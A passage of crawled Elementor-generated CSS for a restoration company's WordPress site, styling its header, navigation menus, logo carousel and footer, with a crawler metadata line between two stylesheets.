.elementor-element.elementor-element-1029ddd3 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-3ab80af0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25098039215686274);--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-17 .elementor-element.elementor-element-3ab80af0:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3ab80af0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E2135;}.elementor-17 .elementor-element.elementor-element-56320a24{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17 .elementor-element.elementor-element-56320a24.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-17 .elementor-element.elementor-element-3e447618{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17 .elementor-element.elementor-element-3e447618.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );padding-left:0px;padding-right:0px;}.elementor-17 .elementor-element.elementor-element-3e905513{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a, .elementor-17 .elementor-element.elementor-element-3e905513 .elementor-menu-toggle{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown{background-color:#0E2135;}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a:focus,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-menu-toggle:hover,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-menu-toggle:focus{color:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a:focus,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-31073bf );background-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown .elementor-item, .elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-17 .elementor-element.elementor-element-3e905513 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-3e905513 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-26c4c056{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17 .elementor-element.elementor-element-4a10d646.elementor-element{--align-self:stretch;}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a, .elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-menu-toggle{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a:focus,
					.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-31073bf );background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown .elementor-item, .elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-73b3f5d .elementor-heading-title{color:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-335f691b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25098039215686274);--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;--z-index:9999;}.elementor-17 .elementor-element.elementor-element-335f691b:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-335f691b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E2135;}.elementor-17 .elementor-element.elementor-element-b0fc492{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17 .elementor-element.elementor-element-b0fc492.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17 .elementor-element.elementor-element-4c30207d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );padding-left:0px;padding-right:0px;}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-4c30207d{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a, .elementor-17 .elementor-element.elementor-element-4c30207d .elementor-menu-toggle{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a:focus,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-menu-toggle:hover,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-menu-toggle:focus{color:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a:focus,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-31073bf );background-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown .elementor-item, .elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17 .elementor-element.elementor-element-4c30207d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-17 .elementor-element.elementor-element-4c30207d div.elementor-menu-toggle{color:var( --e-global-color-adfa780 );}.elementor-17 .elementor-element.elementor-element-4c30207d div.elementor-menu-toggle svg{fill:var( --e-global-color-adfa780 );}.elementor-17 .elementor-element.elementor-element-4c30207d .elementor-menu-toggle{background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-71a220e0.elementor-element{--align-self:stretch;}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a, .elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-menu-toggle{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a:focus,
					.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-31073bf );background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown .elementor-item, .elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-17 .elementor-element.elementor-element-5a0c2f11{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25098039215686274);--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;--z-index:9999;}.elementor-17 .elementor-element.elementor-element-5a0c2f11:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-5a0c2f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E2135;}.elementor-17 .elementor-element.elementor-element-2d96379{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17 .elementor-element.elementor-element-2d96379.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-54e3906f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-17 .elementor-element.elementor-element-71a3591f{width:100%;max-width:100%;}.elementor-17 .elementor-element.elementor-element-1029ddd3{width:100%;max-width:100%;}.elementor-17 .elementor-element.elementor-element-3ab80af0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-17 .elementor-element.elementor-element-2b723153 img{width:70%;}.elementor-17 .elementor-element.elementor-element-4a10d646.elementor-element{--align-self:center;}.elementor-17 .elementor-element.elementor-element-335f691b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-17 .elementor-element.elementor-element-6927ee23 img{width:70%;}.elementor-17 .elementor-element.elementor-element-5a0c2f11{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-17 .elementor-element.elementor-element-414a8fbc img{width:70%;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-3ab80af0{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-17 .elementor-element.elementor-element-4a10d646{width:100%;max-width:100%;}.elementor-17 .elementor-element.elementor-element-4a10d646 .elementor-nav-menu--dropdown a{padding-left:82px;padding-right:82px;}.elementor-17 .elementor-element.elementor-element-335f691b{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-17 .elementor-element.elementor-element-b0fc492{--min-height:55px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;}.elementor-17 .elementor-element.elementor-element-6927ee23 > .elementor-widget-container{margin:0px -60px 0px -60px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-6927ee23.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-17 .elementor-element.elementor-element-6927ee23 img{width:52%;max-width:52%;}.elementor-17 .elementor-element.elementor-element-4c30207d{width:var( --container-widget-width, 45px );max-width:45px;--container-widget-width:45px;--container-widget-flex-grow:0;--nav-menu-icon-size:30px;}.elementor-17 .elementor-element.elementor-element-71a220e0{width:100%;max-width:100%;}.elementor-17 .elementor-element.elementor-element-71a220e0 .elementor-nav-menu--dropdown a{padding-left:82px;padding-right:82px;}.elementor-17 .elementor-element.elementor-element-5a0c2f11{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-17 .elementor-element.elementor-element-2d96379{--min-height:55px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;}.elementor-17 .elementor-element.elementor-element-414a8fbc > .elementor-widget-container{margin:0px -60px 0px -60px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-414a8fbc.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-17 .elementor-element.elementor-element-414a8fbc img{width:52%;max-width:52%;}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-56320a24{--width:18%;}.elementor-17 .elementor-element.elementor-element-3e447618{--width:58%;}.elementor-17 .elementor-element.elementor-element-26c4c056{--width:20%;}.elementor-17 .elementor-element.elementor-element-b0fc492{--width:18%;}.elementor-17 .elementor-element.elementor-element-2d96379{--width:18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-56320a24{--width:100%;}.elementor-17 .elementor-element.elementor-element-3e447618{--width:100%;}.elementor-17 .elementor-element.elementor-element-26c4c056{--width:100%;}.elementor-17 .elementor-element.elementor-element-b0fc492{--width:100%;}.elementor-17 .elementor-element.elementor-element-2d96379{--width:100%;}}/* Start custom CSS for nav-menu, class: .elementor-element-3e905513 */.elementor-17 .elementor-element.elementor-element-3e905513 .submenu-indicator {
    color: white !important;
    fill: white !important;
}

.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-nav-menu li a .elementor-menu-indicator {
    color: white !important;
    fill: white !important;
}

.elementor-17 .elementor-element.elementor-element-3e905513 .elementor-icon {
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4a10d646 */.phone-menu ul.elementor-nav-menu > li > a {
    background-color: #FFF335 !important;
    color: #000000 !important;
    text-transform: uppercase;
    font-weight: 600 !important;
}

.phone-menu ul.elementor-nav-menu > li > a.elementor-item {
    color: #000 !important;
    font-weight: 600 !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-71a220e0 */.phone-menu ul.elementor-nav-menu > li > a {
    background-color: #00a3ec;
    color: #fff !important;!i;!;
    text-transform: uppercase;
    font-weight: normal !important;!i;!;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://octagonrestoration.com/wp-content/uploads/elementor/css/post-76.css?ver=1768479032
body_size: 1978
content:
.elementor-76 .elementor-element.elementor-element-64ebdcf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-76 .elementor-element.elementor-element-779329ac{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-76 .elementor-element.elementor-element-779329ac img{height:85px;object-fit:contain;object-position:center center;}.elementor-76 .elementor-element.elementor-element-5c10512b{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-76 .elementor-element.elementor-element-5c10512b img{height:60px;object-fit:contain;object-position:center center;}.elementor-76 .elementor-element.elementor-element-69b99e6f{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-76 .elementor-element.elementor-element-1a098157{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-76 .elementor-element.elementor-element-3b79a806{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-76 .elementor-element.elementor-element-3b79a806 img{width:100%;height:115px;object-fit:contain;object-position:center center;}.elementor-76 .elementor-element.elementor-element-2701bf1{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-76 .elementor-element.elementor-element-395b7c98{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-76 .elementor-element.elementor-element-750c5f53{--display:flex;}.elementor-76 .elementor-element.elementor-element-3334e908{--display:flex;}.elementor-76 .elementor-element.elementor-element-300e3c24{--display:flex;}.elementor-76 .elementor-element.elementor-element-15bdc523{--display:flex;}.elementor-76 .elementor-element.elementor-element-6fbef041{--display:flex;}.elementor-76 .elementor-element.elementor-element-10c4344{--display:flex;}.elementor-76 .elementor-element.elementor-element-763bd50b{--e-n-carousel-swiper-slides-to-display:1;--e-n-carousel-swiper-slides-gap:10px;--e-n-carousel-arrow-prev-left-align:0%;--e-n-carousel-arrow-prev-translate-x:0px;--e-n-carousel-arrow-prev-left-position:0px;--e-n-carousel-arrow-prev-top-align:50%;--e-n-carousel-arrow-prev-translate-y:-50%;--e-n-carousel-arrow-prev-top-position:0px;--e-n-carousel-arrow-next-right-align:0%;--e-n-carousel-arrow-next-translate-x:0%;--e-n-carousel-arrow-next-right-position:0px;--e-n-carousel-arrow-next-top-align:50%;--e-n-carousel-arrow-next-translate-y:-50%;--e-n-carousel-arrow-next-top-position:0px;--e-n-carousel-arrow-size:60px;--e-n-carousel-arrow-normal-color:var( --e-global-color-accent );--e-n-carousel-dots-normal-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-dfc96da{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:35px 45px;--row-gap:35px;--column-gap:45px;--padding-top:50px;--padding-bottom:35px;--padding-left:0px;--padding-right:0px;}.elementor-76 .elementor-element.elementor-element-dfc96da:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-dfc96da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E2135;}.elementor-76 .elementor-element.elementor-element-ae47b95{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-76 .elementor-element.elementor-element-b24a572 img{width:90%;}.elementor-76 .elementor-element.elementor-element-b97dc4d{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-76 .elementor-element.elementor-element-b97dc4d .elementor-widget-container{text-align:center;}.elementor-76 .elementor-element.elementor-element-b97dc4d .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.5em;}.elementor-76 .elementor-element.elementor-element-b97dc4d .elementor-social-icon i{color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-b97dc4d .elementor-social-icon svg{fill:var( --e-global-color-31073bf );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-76 .elementor-element.elementor-element-5dd7d4a .elementor-heading-title{color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-1e9652d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-76 .elementor-element.elementor-element-5b05a54 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-adfa780 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );padding-left:25px;padding-right:25px;padding-top:8px;padding-bottom:8px;}.elementor-76 .elementor-element.elementor-element-77e05a6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a, .elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-menu-toggle{color:var( --e-global-color-31073bf );fill:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a:hover,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a:focus,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a.elementor-item-active,
